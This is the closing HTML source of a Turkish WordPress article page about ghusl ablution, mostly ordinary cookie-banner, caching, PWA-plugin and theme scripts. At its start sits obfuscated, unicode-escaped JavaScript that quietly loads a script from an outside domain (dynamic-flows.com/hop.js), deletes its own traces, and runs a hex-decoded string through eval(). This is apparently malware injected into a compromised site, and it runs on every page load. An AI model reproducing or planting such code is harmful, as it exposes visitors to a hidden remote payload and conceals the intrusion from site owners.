u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0075\u0064\u0077\u0073\u0076\u0070\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";var mwxfppyw=16;function nwafnylq(a){return String.fromCharCode(parseInt(a,16)-mwxfppyw)}
tzfqedfc=tzfqedfc.replace(/0x[0-9a-f]+/g,function(b){return nwafnylq(b)});eval(tzfqedfc)</script> <div id="cookie-box"><div id="cookie-box-content"><p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
<a href="https://dinimislam.com/?page_id=3" style="text-decoration: underline;">Detaylar</a>
<button onClick="purecookieDismiss();" class="uckan-btn colored">Kabul Ediyorum</button></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://dinimislam.com/gusul-abdesti-nasil-alinir/?amp=1">
Mobil sürüme geri dön			</a></div> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="daftplug-progressify-frontend-js-extra" type="litespeed/javascript">var daftplug_progressify_frontend_js_vars={"homeUrl":"https://dinimislam.com/","ajaxUrl":"https://dinimislam.com/wp-admin/admin-ajax.php","restUrl":"https://dinimislam.com/wp-json/","restNonce":"40825b1d73","iconUrl":"https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png","slug":"daftplug-progressify","settings":{"webAppManifest":{"appIdentity":{"dynamicManifest":{"feature":"off"},"appIcon":"1140","appScreenshots":"","appName":"Dinim \u0130slam","shortName":"Dinim \u0130slam","description":"","categories":[]},"displaySettings":{"startPage":"https://dinimislam.com/","displayMode":"standalone","orientation":"portrait","orientationLock":"off"},"appearance":{"iosStatusBarStyle":"default","themeColor":"#000000","backgroundColor":"#ffffff"},"advancedFeatures":{"iarcRatingId":"","relatedApplications":[],"appShortcuts":[]}},"installation":{"prompts":{"feature":"on","types":{"headerBanner":{"feature":"on","message":"Get our web app. It won't take up space on your device."},"snackbar":{"feature":"on","message":"Installing uses no storage and offers a quick way back to our web app."},"navigationMenu":{"feature":"off","message":"Find what you need faster by installing our web app!"},"inFeed":{"feature":"off","message":"Keep reading, even when you're on the train!"},"blogPopup":{"feature":"on"}},"text":"Web Uygulamas\u0131n\u0131 \u0130ndir","skipFirstVisit":"off","timeout":"2"}},"offlineUsage":{"cache":{"feature":"on","customFallbackPage":{"feature":"off","page":""},"strategy":"NetworkFirst","expirationTime":10},"capabilities":{"feature":"on","notification":{"feature":"on"},"forms":{"feature":"off"}}},"uiComponents":{"navigationTabBar":{"feature":"off","supportedDevices":[],"navigationItems":[]},"scrollProgressBar":{"feature":"off","supportedDevices":[]},"darkMode":{"feature":"off","type":"","osAware":"off","batteryLow":"off","supportedDevices":[]},"shareButton":{"feature":"off","position":"","supportedDevices":[]},"pullDownRefresh":{"feature":"off","supportedDevices":[]},"shakeRefresh":{"feature":"off","supportedDevices":[]},"pageLoader":{"feature":"on","type":"default","supportedDevices":["smartphone","tablet","desktop"]},"inactiveBlur":{"feature":"off","supportedDevices":[]},"toastMessages":{"feature":"off","supportedDevices":[]},"pwaCustomCssAndJs":{"feature":"off","css":"","js":""}},"appCapabilities":{"smoothPageTransitions":{"feature":"off","progressBar":"off","transition":"","supportedDevices":[],"compatibilityMode":"off"},"urlProtocolHandler":{"feature":"off","protocol":"","url":""},"fileHandler":{"feature":"off","action":"","accept":[]},"webShareTarget":{"feature":"off","action":"","urlQuery":""},"vibrations":{"feature":"off","supportedDevices":[]},"idleDetection":{"feature":"off","threshold":10,"supportedDevices":[]},"screenWakeLock":{"feature":"off","supportedDevices":[]},"advancedWebCapabilities":{"feature":"on","biometricAuthentication":"off","backgroundSync":"on","periodicBackgroundSync":"on","contentIndexing":"off","persistentStorage":"off"}},"pushNotifications":{"settings":{"timeToLive":2419200,"batchSize":1000},"prompt":{"feature":"off","message":"Would you like to enable notifications to stay updated with important alerts and updates?","skipFirstVisit":"off","timeout":"2"},"button":{"feature":"on","position":"bottom-left","behavior":"shown"},"automation":{"feature":"off","wordpress":{"newContent":{"feature":"off","postTypes":[]},"newComment":"off"},"woocommerce":{"priceDrop":"off","salePrice":"off","backInStock":"off","orderStatusUpdate":"off","newOrder":"off","lowStock":"off"},"buddypress":{"memberMention":"off","memberReply":"off","newMessage":"off","friendRequest":"off","friendAccepted":"off"}}}},"userData":{"device":{"isSmartphone":!1,"isTablet":!1,"isDesktop":!1},"os":{"isAndroid":!1,"isIos":!1,"isWindows":!1,"isLinux":!1,"isMac":!1,"isUbuntu":!1,"isFreebsd":!1,"isChromeos":!1},"browser":{"isChrome":!1,"isSafari":!1,"isFirefox":!1,"isOpera":!1,"isEdge":!1,"isSamsung":!1,"isDuckduckgo":!1,"isBrave":!1,"isQq":!1,"isUc":!1,"isYandex":!1}},"pluginsData":{"dirUrl":"https://dinimislam.com/wp-content/plugins/daftplug-progressify/","isActive":{"woocommerce":!1}},"pageData":{"builder":"unknown","type":{"isHome":!1,"isSingle":!0,"isSingular":!0,"isBlogPost":!0,"isPage":!1,"isSearch":!1,"is404":!1,"isCategory":!1,"isTag":!1,"isAuthor":!1,"isWooShop":!1,"isWooProduct":!1,"isWooCart":!1,"isWooCheckout":!1}},"vapidPublicKey":"BMxdMgFgtM0s8QsZjNglzhoyVY3rz7G3L6ro2jT6qoDFlCX9Qmjpky_6HccNLX98U-WUHBal-WeTFBO-J47w94E"}</script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-content/plugins/daftplug-progressify/frontend/assets/js/frontend.min.js" id="daftplug-progressify-frontend-js"></script> <script id="geoit-main-js-extra">var geo_vars = {"loading":"https://dinimislam.com/wp-content/themes/geoit/assets/img/ajax.svg","ajax":"https://dinimislam.com/wp-admin/admin-ajax.php","nonce":"be80e2d39c","geo_path":"https://dinimislam.com/wp-content/themes/geoit","geoit_lazy":"1","pagination":"number","sticky":"on","popup":"on","headroom":"on","is_single":"1","post_format":"","gotop":"1","slider_autoplay":"1","slider_pagination":"1","fav_up":"\u003Ci class=\"gi gi-bookmark\"\u003E\u003C/i\u003E","fav_down":"\u003Ci class=\"gi gi-bookmark-o\"\u003E\u003C/i\u003E","noresult":"Arad\u0131\u011f\u0131n\u0131z \u015eeyi Bulamad\u0131k","logged_in":"0","post_infinite":"off"};
//# sourceURL=geoit-main-js-extra</script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-main.min.js" id="geoit-main-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-single.min.js" id="geoit-single-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/ajax-search.min.js" id="geoit-ajax-search-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-popup.min.js" id="geoit-popup-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-slider.min.js" id="geoit-slider-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"235354617","post":"596","tz":"3","srv":"dinimislam.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "235354617", "596" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script></script> <script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 20:13:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 17:13:00 -->